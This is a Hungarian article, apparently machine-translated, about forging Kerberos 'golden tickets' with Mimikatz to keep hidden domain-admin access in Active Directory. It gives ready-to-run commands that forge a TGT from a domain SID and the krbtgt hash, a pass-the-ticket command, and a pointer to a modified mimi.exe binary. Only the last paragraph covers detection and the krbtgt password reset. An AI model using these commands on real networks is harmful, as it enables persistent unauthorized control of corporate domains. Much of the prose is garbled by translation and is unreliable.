Ja! Tovább backdoor aktív könyvtárban

Ez év elején, Benjamin Delpy aka gentilkiwi újra elégedettek másik közösség vizsgálatot, és ennek eredményeként új funkcionalitást várnak el az epikus összeszerelés nevű Mimikatz. Beszélünk a használata az építészeti jellemzői a Kerberos szolgáltatás a Microsoft Active Directory, hogy elrejtse a megőrzése a kiváltságos hozzáférés tartományi erőforrásokat. Ahhoz, hogy megértsük a teljes értékét gentilkiwi ásatások kell frissíteni tudásukat keretében a Kerberos protokoll és a helyét a Microsoft könyvtárakban.



Anélkül, hogy a vadonban a protokoll, durván szólva stílus Kerberos hitelesítés alapja a „Ticket Service”. Ahhoz, hogy hozzáférjen az erőforrás, az ügyfél által a jegyet hozzáférés és erőforrás viszont alapuló titkosítási mágia, ellenőrzi a hozzáférési jegyet, és úgy dönt, hogy milyen jogokkal felruházott kliens és tegye-e, mindet. Egy különleges szerepet ebben az egész folyamatban volt a hitelesítő kiszolgáló amelyek kiadásáért felelős szakrális hozzáférést jegyeket. A Microsoft Active Directory-tartományokban ezt a feladatot.



Kezdve a negyedik változata Kerberos jelenik hasznos dolog, mint a TGT (Jegybiztosító jegy - jegyet a jegy). Ez a változat a Kerberos bélyegek jó társaság saját döntését, hogy központilag kezelheti hálózatok, amelyek ezt követően kapta a nevét a Microsoft Active Directory.

Első pillantásra, minden jó! Az, hogy kúszott iskolákban a végrehajtása ... Bár ki nem? [Tynts] Most persze ezek a hibák Fix egy sureznye és a vállalatok, hogy nőttek össze az összes részét az informatikai infrastruktúra MS AD, lehet lélegezni megkönnyebbülten sóhajtott, de ...

„Nehéz Istennek lenni, de valaki kell hogy legyen nekik ...” (c)

Az utóbbi feltétel csak akkor szükséges, a felhasználás időpontjában varrott mimakadzom jogosultságokat. Generációs TGT bárhol előfordulhat.







mimikatz.exe "Kerberos :: arany / admin: ANYID /domain:TEST.LOCAL / sid: S-1-5-21-3838653977-3010990090-570996099 / krbtgt: C1E209654807223D8CB17376FCB70E53 / jegy: myfile" exit

Kerberos :: arany - kihívás generáló TGT funkció

/ Admin: ANYID - itt írhatsz tetszőleges azonosító (világít a biztonsági napló)

/domain:TEST.LOCAL - céltartomány

/ Sid: S-1-5-21-3838653977-3010990090-570996099 - céltartomány azonosítója

/ Krbtgt: C1E209654807223D8CB17376FCB70E53 - NTLM-hash a felhasználó krbtgt

/ Ticket: myfile - a fájl neve írandó újonnan TGT





Miután a fájl létrehozása vissza a domain számítógépet, és töltse fel a mágikus „arany jegy” Kerberos:

mimikatz.exe "Kerberos :: PTT myfile" exit



A kész szerelvény Mimikatz tulajdonos arany TGT részesévé vált az alábbi biztonsági csoportok:

- SID 512 - Tartományadminisztrátorok

- SID 513 - Domain Users

- SID 518 - Sémafelelősök

- SID 519 - Vállalati rendszergazdák

- SID 520 - A tulajdonosok Group Policy Creator



Ilyen esetekben lehetőség van arra, hogy össze az ő verzióját Mimikatz (haszon sortsy szabadon hozzáférhető részletes útmutatást ad a szerelvény). A legjobb, ha lusta is vegye fel a kész továbbfejlesztett változata, abban az értelemben, a TGT itt (mimi.exe / md5 324ac76502379a869485f7a404dd1570). Ebben van két új opció:

- / Usersid - sobsno felhasználó SID

- / Groupsid - egy csoport tagja kell (amellett, hogy a tartományi rendszergazdák, vállalati, és így tovább.)



mimi.exe „Kerberos :: arany / admin: Névtelen /domain:TEST.LOCAL / sid: S-1-5-21-3838653977-3010990090-570996099 / krbtgt: C1E209654807223D8CB17376FCB70E53 / jegy: myfile2 / usersid: 501 / groupsid: 1120 „exit

mimi.exe "Kerberos :: PTT myfile2" exit



Egyetértek a szempontból forensiki vicces kiderül :)) otmonitoreny Activity támadó képes legyen elkülöníteni a tevékenységét e jogos felhasználók és a szolgáltatási számlák, ha ezek a lehetőségek lesznek ó, milyen nehéz, ha nem lehetetlen. De ahhoz, hogy megakadályozzák a (újra) a jogosulatlan hozzáférés, meg lehet változtatni a jelszót a felhasználó által krbtgt. És meg kell változtatni a jelszót kétszer (egy másik finom jellemzője a krbtgt), akkor torzító KDC szolgáltatást, és nézni, ahogy (átmenetileg vagy véglegesen) leesik a kapcsolódó szolgáltatáshoz Active Directory ... mindaddig, amíg a következő esemény veszélybe heshika krbtgt :)